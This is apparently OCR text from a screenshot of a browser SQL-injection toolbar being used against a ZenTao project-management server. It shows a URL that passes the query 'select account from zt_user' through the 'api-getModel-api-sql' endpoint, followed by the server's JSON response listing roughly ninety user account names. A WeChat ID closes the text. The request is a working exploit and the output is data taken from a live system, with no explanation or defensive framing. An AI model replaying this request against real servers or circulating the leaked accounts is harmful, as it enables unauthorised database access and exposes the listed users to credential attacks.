 zentao/api-getModel-api-sql-sql=select+account+from+zt_user
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
entao/api-getModel-api-sql-sql=select+account+from+zt_user
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select account from zt_user
{"status":"success","data":"[{\"account\":\"111111\"},{\"account\":\"222222\"},{\"account\":\"333333\"},{\"account\":\"444444\"},{\"account\":\"555555\"},{\"account\":\"666666\"},{\"account\":\"777777
\"},{\"account\":\"888888\"},{\"account\":\"admin\"},{\"account\":\"baiyu\"},{\"account\":\"cainong\"},{\"account\":\"caolixia\"},{\"account\":\"caoyang\"},{\"account\":\"chencongxiang\"},{\"account
\":\"chenjian\"},{\"account\":\"duanshaoyi\"},{\"account\":\"fengjing\"},{\"account\":\"fumengbiao\"},{\"account\":\"gaojinhui\"},{\"account\":\"guochenzhong\"},{\"account\":\"guomingli\"},{\"account
\":\"haijun\"},{\"account\":\"haoming\"},{\"account\":\"hongdongcheng\"},{\"account\":\"houdi\"},{\"account\":\"houyue\"},{\"account\":\"jiapei\"},{\"account\":\"liguoren\"},{\"account\":\"lijiawei
\"},{\"account\":\"lijie\"},{\"account\":\"likai\"},{\"account\":\"liliang\"},{\"account\":\"liliqun\"},{\"account\":\"lindu\"},{\"account\":\"liqingfeng\"},{\"account\":\"liuhy\"},{\"account\":\"liupei\"},{\"account
\":\"liuxianlong\"},{\"account\":\"liuxuedong\"},{\"account\":\"liuyanjun\"},{\"account\":\"liuyanxin\"},{\"account\":\"liuyuzhu\"},{\"account\":\"liuzhiqiang\"},{\"account\":\"liweigang\"},{\"account
\":\"lixiao\"},{\"account\":\"luqi\"},{\"account\":\"mamingqian\"},{\"account\":\"mazhaosong\"},{\"account\":\"mazhiqiang\"},{\"account\":\"niulijuan\"},{\"account\":\"qiandong\"},{\"account\":\"qianjun
\"},{\"account\":\"qinleijie\"},{\"account\":\"shenglidong\"},{\"account\":\"shengshixiong\"},{\"account\":\"sundayong\"},{\"account\":\"sunxiaomin\"},{\"account\":\"wangdahua\"},{\"account
\":\"wangdongdong\"},{\"account\":\"wangyaofeng\"},{\"account\":\"wangyuxuan\"},{\"account\":\"wanxueying\"},{\"account\":\"weilunlun\"},{\"account\":\"wujinhui\"},{\"account\":\"xiajunhao
\"},{\"account\":\"xiexiaofeng\"},{\"account\":\"xinchengjun\"},{\"account\":\"xuejing\"},{\"account\":\"xuexiaoju\"},{\"account\":\"xuhaojie\"},{\"account\":\"xulainian\"},{\"account\":\"yangbao
\"},{\"account\":\"yanghong\"},{\"account\":\"yangjun\"},{\"account\":\"yangsen\"},{\"account\":\"yangwu\"},{\"account\":\"yangxin\"},{\"account\":\"yangyunchao\"},{\"account\":\"yangzhiyuan
\"},{\"account\":\"yichuansheng\"},{\"account\":\"yuhao\"},{\"account\":\"yuhongliang\"},{\"account\":\"zhangbo\"},{\"account\":\"zhanghanwen\"},{\"account\":\"zhangjia\"},{\"account\":\"zhangpeng
\"},{\"account\":\"zhaojinpeng\"},{\"account\":\"zhaoming\"},{\"account\":\"zhouxianwei\"},{\"account\":\"zhuweidi\"}]","md5":"f74849efa1177f8591b4bf3fb6f32b5d"}
微信号: i77169